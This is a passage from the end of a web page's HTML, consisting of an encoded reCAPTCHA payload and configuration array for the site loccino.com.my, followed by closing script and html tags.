]/w5HDl0A0RFo/[base64]/DlsOrwrTCiMKaCsKOasOGw6XDtGowwr3CgC/Dl8KaEEPCuGtYFMKhA8Kbwo/[base64]/CsAfDkxV4w7s4wrtXw6nDn8OIwqbCjcKuQ1zDhcOhGgUdw60KwqhhwqsLwrYHMS55wpDDlsKSw7vCn8Kzw4R4Vn4vwoVjUgzDo8OWwqvDsMKbw70MwowzI30XLS1eOHkMw4UTwrLCi8OFw5XDuirDsMOrw4bDn2Q+w6BGw7Qtw6PDliLCnMKow6TCisKzwr/CnR5mfcKebsOGw5lbI8OhwojDqMOMP8Opd8KdwqfCmFwnw65Kw47DmMKPM8OgFn/CssOnwrpnw4jDt8O2w7LDkX4nw5PDlcOfw48pwojCrl53wqxjD8OXwq/Du8KVIzzDgsOTwo5qb8OqZsOVwrXDrkbDq384wqDDgFhFwq5cN8OXw7wRM8OtNcKYHxIzw6Z4RcKQYcKlG8OWe8KBesOQfwlRwqV0wrbCu8O2wqrChcKZJcOHcsKjQMKTworDhgJtDMOlI8KxLMKowoIBw4/Dq2DDmxRfwpwufHHDhkMOWknCjsKHw7UfwoAsMsOgZ8KHwpzCtMKfAhrCnsOVXsO3Xm00UsOIdQxaBsOsw44JwobDjATDqUDDpwVIG2ciU8OTwrjDo8KyQ13DmsKmYsKEMcOEw7/DkhokNXJVwp/DncKDwpxDw6/CjUXCvRXDpkwSwrHChljDlgPCiWUXw5YYC0pawrDDqB7Cj8OLw6TCnADDicOUDsOCAMKQw4oeO0c9w6BzwpYSVgjCpS/DkFnDnGzDrSjCnsKQd8Kbw4UHw43DiHrDs8Ohwqgsw5bDiMOqIkQUNsO/[base64]/BHNSMULCkRDCnMOiw5g/wpMhAcOOwpDCu8OWwpgkw4Vawp0qwpJ4w79VC8ObW8KuN8O8CsKaw5I1CcOtbcOUwqHDvxXCksOKLk3Cr8OzwoZCwq99U2t3VjXDqEpUwqXChcOVe0MDwqLCsgzDsio0WMKrTRsofToFBcOwe09GB8OVMsOFa2HDj8KXR3nDkcKtwrpuYg/Ck8KtwrDDuW3Csn7Dtlh3w6bChMKEcsOCVMKYeFPDmsOgYcOHwqXCoRrCvzpPwrzCssOPw7TClXTCmDrDmMOeHcKGMGR9GsONw6DDtMKYw4cXw4XDrsO8esO0w6NvwodFei/Dk8KIw68/VjUzwpxAPBPCvT/[base64]/CrA3CsQ5LcsONc8OFw6stIRUiPMKnwqvCqxgdWcK/w4tRAMKRFcOrwo0hwp8QwrUMwpzDrVTDusO+Z8KUC8OtFjzDssKawrJIHk7Dn29Cw6t2w5bDol00w4AZcWBubBLCiQ8ZJ8KvL8KYw4J3UMO4w6/Co8KbwoIxPFXDu8K8w7HCjsKHHcKDWFNsFjAFwq5XwqQ3w59hw6/CkT3Cj8K5w4sAwoB5O8O/PSPCoBdTw6nDn8OawqjDknPCp15DQMKvcsOfPMK4MsK8J23DnxVHEzA0Z0DDsRccwq7CtcOvWcKDw61TVMKZbMKEKcKFU35UbQJEHxPDplAdwp5MwrjDhnUwLMK1wozCo8KSRsK2w5kSWFcDbMO5w4/ClA7DmgDCocOAXGdwwowowoE1V8K1ezHCjMOww6/[base64]/Cq1hxIsKQwrLCsMO5w4rClCgEw7dYDMKLw5YJCzrCoD1CRGcaw6JRwq9EdMKJPAdFMMK8XXfCknQdP8Oww4UGw4DCtcONRMKCw4PDnsKcwpVmHSnDo8OBwrXCuF7DoVQOwoZLw7JSw6DDpkzChsOdGcKrw4AXOsK3S8KUw7RgOcO6wrBcw6jDmMO6w4zDqgPDvHg/c8Kkw7g+AE3CsMKTUsOtVcOaTmwgI3/CncOAewQqWsO4QMOkw65QHSHDilkZVyFUwr11w5oRYcK/R8Okw77DghvCpmtpAXfDpyDDqsKzAsKsPQ8dw5YvUj/[base64]/CtGLDmgA2CMKDw4ViwqMCJQXDn8K7dxnDimJfO8KzNE3CuXTCpUvChFZMKcObdcKsw7XDpMKfw4DDo8KtdcKWw6/Cj1rCj2fDkHZ4wr16wpBSwpV4KMK7w47Dl8OsW8K3wqTCp3DDjsKuLcOewpHCuMOAwoDChMKCw4Z1wqArw5NXZzbCuiLDhHJPf8KHSsKgQ8Kww6HDkAhdwq1RTjDDkgMdw6VDFwjDjMOawrDDv8KDw4/DlR0Hwr3Ct8OiB8OTw4l/[base64]/E3JjwqnDl8KdwqPDqDzDmFJ8w6AsMcKfYcOLUR8uwpjCsBPDu8KGMUzDlzB9wrPDsMO9wqwYKMK/fFTCmsOpYm7CjjRZScOAe8Kbw5fCh8K7JMKiGsOIEVBrwr/CmMK2wrDDrcOEAwzDo8Okw7wuJ8ORw5rDq8Ksw4Z4JQ7CqsK+VRczeQXDgMKFw77Co8KvTGYdd8OXMcOVwpwdwq0RfS/Dk8Odw6YAw4/[base64]/I8OLej7CmVnClcO8wpPCr0XDn8Ouw5IvCEXDhgtKwr5eLMOhw5wFwrY5LEzDrsOQNMOawoh2SSQ0w7PCrsOHOw/DgsO6w73DsGfDpsKiNXQywqkYw4czMcO6wrBEF33CnwIjw4Q7ecKnYlrCgmDCjw3CqgJPO8KxKcKof8OADMOhQcOPw6Y2IU1WNWLCn8OyehLDn8Kcwp3DnE3ChsOow4dTWw/[base64]/TgnCmcK2RCrCvAk3wpbDs3sTwpJqAlJqAw5SwrPCjMKyDTM5wq/DlXVkw7ohwpLDk8OtJAjCjMKpwrPCsjPDoDFWwpTCicKZBMOewp/CscOIwo1+wrZNdMO3E8KTYMODwp3CusOww7nCg1XDuBXDiMKsZsKCw5zCkMKaTsOOwqoIehzCvEjDtC9Sw6rCoDNTwoTDssOwK8OSSsOTHQ/[base64]/w70cwqF1OU/DlzHCmcKgw6nCsWvCqMKvKsOrGhFSNMKFI8O4wpPDsXDCo8OrIcKOEWPCgcO/wqnCtMKsKjHDiMO9YsKfw6QfwpvDncOQw4bChMOgTm/CsgPCksKxw5IEwofCr8KpBzIQBXhJwq7CgEdALSXDnFt2wo7DksK/w69HCMOSw51QwqR2wrIiZgjCpsKSwrZKV8KKwrABWMK6wppFwpXChghlJsKIwo3DmMOUw7h2wrDDo1zDslcdFTJkRnPDisKOw6JnDWA3w7TDnsKYw4/[base64]/Dog0/GFsdZ8K1w7XCisOkw4BiBkHCmsK0ZzxOwrc8M1nDjE7Dm8OMHcKVG8KyH8KGw7LDiDrDt0/DosKVw4t9w75CFsKFw7zCpi3Dim3DqXXDuBLDkgTDj1XDvyAcR3/DiT4FLzpdLsKJRjrDg8OxwpfDhMKSw45ww5Fvw6jDpXLDmz9TTcOUICswKSTCqsKsVj/CucO6w67DkQoJfHnDi8Kaw6B8ecK7wrY/wpUUfsOyRR4JCsOjw4w2cXpEw64rfcODw7YPwqdUUMOBRlDCisOew4Myw6XCqMOmMMOvwqR0QcKhY3nDgyPCq0rDm0lAwpIEQwEOOR/DgFgIMsORwp5MwofCo8OYwobCsW43FcKJbsONUV9GK8O+wp0Fw6jCpW9bwp4/[base64]/DncOJek7ClcKkA2F7T8KfDcK/[base64]/wozCvH0DYAIfwqRgfj/DiwhRw6DCqMO/[base64]/CncOFwqEwKx0ewoQGSgjDik/Dumt/[base64]/wqrCvMKrw7bCmwPDg2Vpw7XDpWI/w5Nsw5/Ct8OOHg7CmMO5w7xVwrzCo3EUQhfCl03DhsKtw7HCvMKoFcK1wqcwG8OHw5/CnMOyRQ3DknjCm1d+wrvDtw3CvMKuJDYbJ1vChMODR8KlXw3CnSDCrcOkwp0Twq3CnA3DuWB4w5/[base64]/HMKpw6wgUcOOw6HDt8KmQ2kjw7d2IsOqwpFjw6kjwo3DjFrCoC3CvMKZwobDmcK5wr7CuXrCjMKuw7nCq8OKVMO7XE1YJEw1BVjDkmo4w6TCr3rCl8OHYioOd8KSYAnDuxnCjHjDqcOYaMKYSBrDsMKTSTLDhMOzFcOUTWnCjFrDqCDCqgpqUMKlwrc+w4jCt8K2w4/CkkvDtkcsF19jOmUHWcOyRw10w7LDisKTKwc2G8O6DhZcw7vDsMOAw6ZjwpHDhyHDlATCt8KZFz3Dik4vM2lQBGcxw50Rw4HCrmTDusO4wrDCoQ0iwqHCuWM4w7DCkXd/HwbCkErCosK8w50Gwp/[base64]/CpCvCvsKpwqswHnrCj8OGwqo9U8ODwqfDkcKlSMOlwovCny4dwpLDiEtTCcOpwovCu8O6IsKJCsOrw40aJMKQwoNVfMK8w6DDuH/[base64]/ChTnDj8Orwqt/woRrEMKPPWLDlykJLcK4diZJw6fDt8OPdMKNaHtHw61oI1nCssOnaCrDmDJywpLCp8K8w6sgw7/Ds8KaXMOccV3DpGPCgcO2w63Dt0oXwoHDmsOtwoLDlHIEwqFVw7cHdMKSHMO3wqzDkGtNw5QJwpHDiQ0qwqDDvcKURAjDh8OzOMKFJwIQLX/CiCl4wp7DlMO6csO1wonChsO0JjMHw4Fhw6ANVsOVH8KxEh4FIMO5clIow7knUcO/w5jClxZLTcKwfsKUdcKCw5pDwqQew5DCm8Kuw4TDvXYXHzDDrMOqw6c0wqYlMnrCjy7DgcO6Vx3Dm8KDwoDCucK7w5/DtCghdUU/w6d/[base64]/DkA0bMFlPGsK+H8KSTcKIw5TCsxvDocOYw4LDpxkfSj9UwrvCrMOPEsKuO8K1woVhw5vDksKHcMOmw6IdwpPCnydYAAxFw6nDk0oDMcO/w4Mcwr7Dj8KjYiMYfcKeMRXDv0/DusOeVcKMEBrDusOKwq7DhUHDrMKgaRo/[base64]/CjsKBL8OCNMKsPMOfw7fClcKpwqYSw7bDn2Upw5nDohvCqWhnw7MzPsKTDTnCncK9wofDj8KgPcKzSMK7P3gaw7tOwqUPMsOvw4LDtmDDvmJ7YcKXLcKbwo3Dq8OywqbCuMK/w4HCjsKDKcOTLC52C8KiJkHDscOkw48TTzYaKk/DpMOswprDuD9mwqtmw5JVPRLDlMO8wo/[base64]/DmsOFwqLDuiB3wp3DrsOmTyUlwpjDrQN8VRcsw4TCihEdDHXDigPCmFbDnsOAwo/CkDTDjSLDlMOHAU9JwpPDg8K9wrPDgMOpKsKXwoAdah3ChGI4wrvCslkuDsOMVsKFTF7CvcKgB8Kgd8OSwpMfw7PCpwbChMK1e8KGf8OdwpIsAsOcw45kw4XDssOmajA9V8O4wop6fMOyK3nDv8Kjw6tbY8KCw6/CujLCkBgEwpsiwo1TVcKaL8K6OyjChkVqesO/wozCjsKbw77DtsKPw5jDjwnCnWfCnMK+woPCn8KDwq/DgSbDncOHCsKPbiTDnMO3wq7DksO+w7vCg8KcwpkYaMKewplSUBQGwoE1w6YtNcK8w4/[base64]/CusKxPcOzwpJiwovDnMKfw6XDj0pFcMKxEcK9w5LCnMO7YzlCJ33CrV0Kw5fDmEJXw6PDo1rDo04Kw7hsV0rCqsKpw4YEw77Cs3l7J8KtOMKlJsKpSV5TPcK7UMO/wpdkZljCkn/[base64]/CiMKXPcKDwqk7HMK5wrTCrRXDsMOdPmnDmVwuwqV8w6DClsOLwopDbkXDncOYDjRQMm9gwp7Dn2Btw5/CiMK2VcOHDV92w5IQKcKUw5/Cr8OFwpPCjMOmXFZbAz9DJ2BCwrjDtwVnfsOKwq5dwodhI8KsE8K8ZsK0w5jDrcKoC8OywpnCm8KAw7sPw68fw5MxU8KHXSBhwprDhMONworCscOkwp7Ds13CrGrDksOpwrxdwrLCs8KdU8OgwqR7SMORw5jCsR18KsOywqAgw5c4wp7DocKDwpplGcKHccK/wqfDuTrCkU/[base64]/DrcO7woVLYEnDkMKGwpjCm2Jsw7DDmcKgT2jDjcKEETzCs8KKPDzCrQoWwrTCnnnDpWtxwrk5PMKmJVp2wprCnsKtw7fDtsKTw4vDoGBMbMOYw5HCt8KuOkt8w57Dq2NIw6XCgktKw6nDm8ObFUHDkG/[base64]/DklvCs8Kuw4JNw7fChsKhw7BydsKAwqzCoCfDthjDpl9mUhzCrEkfenUWw6AvKcKyUSEEIyrDmcOEw51dw7ZYwpLDhT/DjUDDgsKfwqXCr8KRwrQnV8KoVMO1M3p5EsOmw6TCuz94LX/Du8K/[base64]/ChsOAQcOnKsOXJMKhw5IjI2JsbWjCiwfCmlRSwprDoFVIQcKiwo7DosKtwppnw7towofDrsKNw6XDhcODLsKjwo/DkMORwrYWRS7CtMOzw7fDvMOvBEvDp8KBw4HDnsKTOlDDrQYCwpl6FMKZwpTDrApEw6MmeMOiSHklZ1ZlwovDuHMeCMOUcMOBe2VhAzlub8OhwrbDnsKgf8KXP3JqBU/ClAQLeC/[base64]/wofDryF9dRLDt8OUw50Dw4PDg0RDIsKqw4Fowq3DkMKZw5vCqE9Xw63DsMKOwq5+wpJkLsOcwqvCgcKiNMO+LsKSwoXDu8Kaw55Yw5TDjsOdw59vW8KpacO5d8Odw5/[base64]/w6nCsUrDuzYsVMKlw5UQT8KHwqx3w6LCjsOFCyVEw6TCi2HCjyzDpkHCvSJ7acO9OMKSwrUOwoLDoB51wrbCgMKTw5vCvAXCjxAeHDrCsMOAw5Q+YWtuBcKow6bDhAfClxBTQ1rCrsK8w4/Dl8KMYMOOwrTCtBMIwoNOQnlwOmrDoMO5U8Obw4tyw5HCpQ7DtH/Dr3d2fsK3R286Ml94C8KOJcOhwo7CoyTCn8KtwpBPwpLDrxvDkcOIe8OiA8OPGFppWF0ow7gcbXrClMKRU1U8w5bDjiJBX8ORIU/DlDDDuWojBMOcPirCgsOlwqLCnWs/wq7DnCJeFsOjDF8NcFvCusKswrRGWx7DicORwqrCh8O4w74twpjCuMOEw7TCiiDDnMKhw7zCmmnCnMOpw7/DtsKAHV7DjMK5FsOAwr0tRsK0MsOCEsKAORgLwrQeaMO+ECrDoznDhnHCqcOKeFfCqAbCsMOJwpXDmxjChcKwwrFNamwfw7Vsw6NAw5XDhMKpV8K4dMKMIQvCh8KzTcOZVBhNwo/DpcKywqvDvMK7wovDhcKuw4xTwoDCqsKXTcOtMMOpw7dMwrYHwq8oEmDCosOJacO2w48Ww7hnwpQ8LHVRw5BAwrJ1CMORHFBOwqzDhsOAw7LDvsOkUAPDuHfDtSDDnX/[base64]/w4jCmFQaNcOyexzDpCtJw7Y1Jyx2wqXCgUVIw4jCvsO6w6wMX8K6wqfDgsK5FsONwqvDlsOEwpXCrjTCqWUUfkTDisKKIFl+wpzDk8KKwr1pw4vDj8OowojCv1AKeH4MwoI2wpPDnjgIw7djw4EUw5bCksOWTMKKL8OCwp7CvsOFwrPCsyQ/w63CoMOjBBsCa8KtHhbDg2fCoxbCjsKiesKRw6fCnsOPU3DDucO6w5FzfMKOw5XDkgfCrMKANizCiWLCuBnCsEHDnsOfw5B+wrLCoxzCtXI3wo0xw7p4K8K/eMOgw6xYwrZ0w6DDlVLCrl83w4rCpCHDkEnCjxcSwpPCrMKwwrhlCBvDhTXDv8OLw5oYw4TCo8Kiwo/[base64]/wpcKK33Ci0ABeBjDusKiZcOzwrx6wopScHRfw5nCk8OAHMOYw58HwpLCosKKD8OFVghxwrUyQMKawovCrzvChMOZRcOleWvDv19QJMOZwpwdw6TDoMOEKAsYK30awr15wrY1LcKYw6kmwqHDq2lIwoHCoXFlwr7CjhZ/VsOjw6DDncKcw6/DpwJABVPCn8O/UzFPd8K4JHvDi3TCsMOCXFHChRU1AXLDqDzCrMO7wrDCg8ODKHHCsSUZw5DCoSQdw7HCj8Kewq1BwoTDhipYdT/DgsOYwrhYPsOCwoDDgHPCo8O+RxPCiWFswr7CsMKdwoU9w5w4FcKEB09zS8KAwochasOLaMOkwrzCrcOHw5/DuR1qJMKTK8KcBR7CvURgwoktwpAkHcOpw6PDnFnCsSYkFsKIccKGw783MTM3OgsSUcKywqXChgfDvsKOwp/Dnx0BHnAqTxsgw7ANw4DCmW5KwovDpEnCmXvDpsOLJsK+CcKowqx4Pn/DvcK1dE/DjsOww4DCjzLDs3cuwoLCmiwgw4nDqj7DlMOow5JXw4zDmMOfw4tfw4MBwqUFw7kydMK/AsOnZ23Du8OgbmtKbMO+w4AswrbClm7CsBwrw6rCqcOKw6N/XcKmJ1vDnsOzKsKDfi7Cs1zCosKUSQVmJzvDucO3eEvDjMO0wojDtDTCkSPDi8K1wrxmAAUsKcKYVA1LwoN5w41iTMKqw5NpeFvDk8Ozw7/DtsKsecO0wqFtAxDDi3vDjcKlbMOcwqXDn8KGwpPClsOlwqnCm210wogkQ3vDiTlqUlfDvALCtsKOw6DDpUEzwpZJwoAJwrIZFMK7UcO6QCjDjMKTwrBTIy0BfMOLFRYZbcKowoBPOMO4BMOhV8K7KV7Dqn8vN8ORw7QawprCkMKyw7bDgsKra3x2wpJUYsOcw7/[base64]/[base64]/[base64]/[base64]/[base64]/DvTFbwpbCsis6wqYeFgbClsKbw77CtELCmGBGZsOsfSfCocKEwrXCrMO9wo/CiXYZGcKswr10eDHCrMKTwqgpbUs0w7jCksOdMcOVw4AHbArCmsOhwpQ3w4QQSMKew7rCvMKDwpHCssK4QmXDiSVHPlzCmFB8GWkEccOSwrYjf8KRFMKDQcKVwpgeZ8KQw707KsK0LMOcRV1/w4vCgcKRM8OZQDNCSMK1UcKvwonCrjkEeyViw5d7wr/CjsK6w5EWAsOYEcOGw4Msw5LCvsOdwoZYRMOafsONLyLCosKNw5wgw6lhHjlnXMOlwqM0w4RxwpcSKMKSwpk3wrt0McOuf8O6w68YwqXClU/CjMKZw7HDu8OzGC4mKsKuQ2nDqsOpwr9uwr/CqsOcMcKiwozCksOmwqABZsKzw40uaW3DjDsoXsKmw4XDjcKzw5Qrc3/DpAPDucKfRkrCmDQpXcKLJTrDmcOWAMO0J8OZwpBaIcO5w5fCh8OAwr/DoXVYKlnCsg4pw559woQ+QMK8wrvCmMKpw6Biw5nCuiYIw5vCgsKiwoTDhW8FwoFuwpldHcO7w4rCvH7Ck3bCrcO6dcONw6rDvMK6DcOXwpfCpMO6wrcww51JTmrDk8KeEQBawojCi8OFwqXDl8Kzwot1wp/Dm8KcwpYaw6HCkMONwpvCpMOLXh0CRDvDuMOhG8KCQnPDjT8KbATCtgVyw73Cky7Cj8KUwr0lwrsCJkZiTsK+w5A3MlBUwrDDuAEmw57DiMOUUSE3wookw5DDtMO8Q8Okw6fDumEDwoHDvMOiFFTClMOnwrXCohYmeF4vw6MuLMKeUnzCiDrDqMO9csKqCMK/wr3DoSTCoMOjbcKIwojDlMKTLsODw4t2w5vDiAd1aMKowqdjLibDuUnCkMKaw67Dg8Oaw7dkwp7CowJCBsOnwqNkwo54wql+wqrCssOELcKowpHCs8O8Zmc4ED3DvE0XCsKiwrMpVTQHO2TDpUbDvMK/w6E2OcKbwrBPfMK/wofCkMOYX8Ksw6tPw5psw6vCsGnDjnbDl8OOI8OhKMKVwoXCoVZjbnAew5HCgsOQecOYwqYaP8OdRCjDnMKUw5TCjDTChsKrw4PDv8KXEsOSVyVRZsK/Ni0QwrpZw57DvUlMwoNUw6EzSivDv8KMw7x7DcKtwr/CsD1zYsO4w4jDpkTClwsNw5oHwrQyK8KRdEAdwqLDjMOCLiZjw7E3w5bDlR8aw4DCrw4YUA/CmDEcOsKow5rDgEc/BsOAaGslC8O8ajoVw7rCr8O7FSfDo8O9wpLDhiApwpXDrsODw7AIw77Dm8KMJMO3Pn9pwpzCmQrDqng2woLCvxBswpTDksKGXU4fOsOIfhJvUVfDp8K9XcObwrLDmsKgdwgdwpBdEMK+RcOVEMOEHcOLP8OywojCp8OzHX/[base64]/[base64]/CnGp0A8K+XsKzFyY8ZsKfw57CmUhMfUnCgB8AaSo3LV/[base64]/DuQB2wqJjDQbComvCjTlmwokAwrpkwpZ7QCHCtcKQw7NhfVZ+DmdaMQFYdMOJIBkEw5EIwqnCrMOwwpRBJ2xAwr1HIyFFwpLDpsOqeFXCgU1JLcK8U3Ysf8OAw4/[base64]/[base64]/JsOqw73DqMKjAMKPw4loQlHCjm7DgwjCosOEwrF9KU/DjWjDmgVow4l3wqpGw7l1M1gUwqtuPsOZwoYAwrNYJALCmsKdwqHCmMKgwq4WOBnDiENvHcOeb8Ofw64gwrjChsOKM8Okw6nDpU7DvxDDv3HCulfDtsKHBH/CnwtKIWbCtsOiwqbCpcKLworCtsOmwqnDkjNWYARvwoXDohdpakkcOwYGXcOMwo7CmB8XwqzCnBhBwqF0RcK+D8OzwpjCm8O4VwfDu8K2UVwBwpzDnMOHQ34mw4Fie8OFwqnDssOlwp8Jw5Bnw6/[base64]/R8OBw6AoMMOLOcKNw40sTUHDo2LCgsOAw5LDgAY9OcKuw6YpYmMNbRYDw5fCiW/CimMKMHbDowPCksOzw67DucOFwoHCqT1Hw5jDqF/DtcK7w5XCpH4aw75sJsO+w7DCpX92woHDoMKMw4dtwrXDoGvDnnLDtWrCg8OGwoDDuCzDu8KLZ8OweybDrsOsQMK3CzxvZsKjIMOmw5rDisK8L8KCwq3Dl8KYXMObw5RNw43DlsKKw75nFT/CkcO2w5dtRcODc1PDgcO5AgDDsA03bMOrFmLCqEoXGsKkBMOnY8K2QG09eg0bw6nDsV8BwoVPL8Onw5TCisOew7Rbw6lWwrnCvsOlAsOvw4dnQF/DucK1AsO+wo40w7I/w5HDsMOIwrsPwpjDgcKxw6Erw6fDn8Kpw4DClsKSwqhbaH7DhcOdMsOWwrTCklZSw7HDvmh0wq0Yw50FccKRwrcbwqpSw77CmxFPwqrCosOCTFLClBFIHyIVwrR/EcK9USAaw4Jkw4DDj8OgJcK6ZcOnIzTDgcKyIxjDo8KrLFZ8AMOmw7bDnSDDkUEPIcKpTl7CjMK9Rg9LQMO/wp3CocO6G346wqbDlzTCgsKAw5/CgsKnwo83wozDpRMsw5EIw5tfw4IibRDChMKzwpwdwqZRCEcyw5AbCsOIw6PCjz5ZN8KQDcKfLsKzw7LDl8OqN8OiL8Kuw7jDvwHDshvCmTXCs8K0wo/CgsKXGlnDiXNiV8OHwpPCjEFbew1iWDpMR8Kiw5d2BDNYIXQ/[base64]/[base64]/Chk3CnycRwpjCk8KkwoV9eBDCr0daEsK3w4TCujzCuVjCm8KGbcK1woUeAsKiBHJbwrxYDsODdxZqwqzDjHkOeCJ2w7DDp2oKwp45wqc8eEMqfsKhw71Fw61mVMKhw7YELcKdLsKWGj3DjsOlSQxgw6fCrsKnUCAdLxzCpsO0w6hHMip/w7oWwqnDpsKPMcOiw7sZw6DDpWDDrcKEwrLDpsOPWsOoeMOfw6jDh8KvasKZc8KOwoTDnDnDgEHChldxDzrCusOXwrfDumnCtsOfwpd0w5PCu3RQw7LDoAFjVsKHfSHDj3XDkTjDsTfCm8K/[base64]/CjwPDmMKYQQrDhMOHwr4Mw7QtwpEWwqF6W8KHSEdHVMOEwoDCrEw+w5DDtsOkwpV+dMKbCMOWw4EpwoHCpQjCucKKw7PCm8O4wrdHw4TDpcKRRARNw6/CscOAw6U+e8KPUgU6wpk8UnDCk8OXwpFZAcOsUiUMw5vCmS0/I3VHW8OVwrrDnAZZw4VrIMKDDsOXw47DhXnCinPCqsODe8K2Ey/CkcOpwpHCghJRwpVtw41CI8KCwoFjCB/Chnhmfj5RUsKrwqfCrAFET1hVwojCtsKTT8O6wp7DpTvDuUXCssKOwqJbQzl3w4cnGMKCGsOfw7TDilNpT8KiwqIUZMOiworCvTTCtF/DmEMMQ8Ktw5Uawp4EwqV3bgTCssOMcCQNCcK8D1A4wp9QEi/CicKyw64cZ8ORwrxnwobDhsOrwpg3w6DCmi3Ci8O7wo0+w43Dj8KywoFDwqMRQcKeOcOHHzBNwp/DrMOZw7vDsXLDthxrwrDCimA2HsOABVwbw7wCwpNxOA7DgkdBw6x6wp/CpMKOwoTCs21vIcKYw6LCu8KlOcOMbsOvw4Acw6XDv8KOOcKWa8OvMcOFaQDCuE5Mw7PDssK0wqfDvzrCgsOnw65sCXTDtX1qwr0hQlfDgwTDn8O7fHxwTsKVFcKGwo7Dgm50w7XCuhDDhRvDoMO8wr0pfXfCg8KuYDIowq0lwowSw7DCgcOaWllQwp7Ch8Ovw7ZDVm/DrMOaw7PClQJPw7XDj8K8FQpqXcOHPMOow6HDvg/Dl8OewrHDucOBFMOQWMKmEsOkwpbCtQ/DgkBDwpjCknQXODdIw6MELWN6wrLChHXCrcKANMORdMKPQsONwqvCi8KdZcO2wpbClcOTY8O3w6/Dn8KLEwfDjynCvmrDiBdbRwUcwq3Dqi3Cp8OQwr7Cj8OpwrNlLsOQwr1iT2sDwo17wodbwr7DnQcJwpjCu08XJsO6wpLCjsKKYUrCgcONLcOGGsKgOxEATmPCr8KrT8Kew5lGw7XDhV4rwrQXwo7Cv8KWUT5ANWkXwpjDngXCumvCs1bDgsKEFsK6w6/DtXLDkcKbdQHDlwVVw5s5WMO8wqDDnsOEC8OhwqDCosKxHnvCnW/Cgx3CvCvDpQQswoIzR8O6GcKdw4s7ZMKGwr3CvsKmw7UbFA7DlcOXARIZKMOQOsK9Vz/CpHrCicOSw4MUN1rCrhhgwpccCsOscll5wrnDssOWdsKtw6fCtT9jU8KzZXYBK8KyeiPDjMK7MnPDmMKtwpJaTsK1w6zDu8KzFX4WfxfDp1E5S8KabHDCoMOLwqHCrsOgNMKww6FPQ8KUdsK5am4yKGTDtQRvw6YwwpDDp8OqDsODR8OVXmBaWALCnQYgwrDCgU/DjzxnV2dow5tVVcOgw6p3ZlvCgMOOPMOjEMOPFMOQQnEdPxvDt1DCv8OkU8KkZMKpw6jCgxfCt8KNBHcNHlTDnMKQbSNRI3I1ZMKZw4/DrkzCqjfDp01uwqM4w6bDmwvChmoeIMO5wqvDqUXCosOHOA3CoX5LwpjDmcKHw5RWwrUwBsOcworDnsKsHW9JYCDCnjw1wr8fwp1DMsKdw5fDmsOvw70Aw5o9Xz85F0fCiMKsKB/[base64]/DiD7ClcOfw5h/ZBwWLQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcxvA8hAAAAAD1pHD5Pj-8PWyHygtYQ3olukBEx\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://loccino.com.my:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vv7iWkHX2lfUzwZ180Et6V08lLYoCrVtv/3JdGC59Yk\\u003d\x22,1,0,null,1,1768679475183,0,0,[189,32],null,[170,106,227,39,205],\x22RC-eQ-NeLPNw2XV8w\x22,null,null,null,null,null,\x220dAFcWeA5dtFywByhf0ENvYvDk6MlnBPypBkMHbrfCftR3yCL-eQpopLHPlpoF7dOLDzYcEQXtNn4lDrg050wN-4sQDxz-RnlHhw\x22,1768762275041]");
    </script></body></html>